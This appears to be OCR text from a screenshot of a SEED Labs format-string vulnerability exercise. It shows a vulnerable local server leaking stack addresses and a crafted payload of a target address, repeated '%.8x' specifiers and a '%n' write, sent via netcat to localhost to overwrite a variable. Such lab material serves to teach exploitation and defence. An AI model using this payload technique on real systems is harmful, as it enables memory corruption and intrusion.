 Terminal
En
3:22 PM
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
The address value of the 'msg' argument: 0xbfffefdc
D�.bfffefdc.00000050.b7fd6c68.00000001.00000001.0000000
0.bffff0e0.00000001.00000001.bffff048.00000000.00000000
Terminal
[03/23/21]seed@VM:~$ echo $(printf "\x44\xa0\x04\x08").
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%n | nc -u 127.0.0.1 9090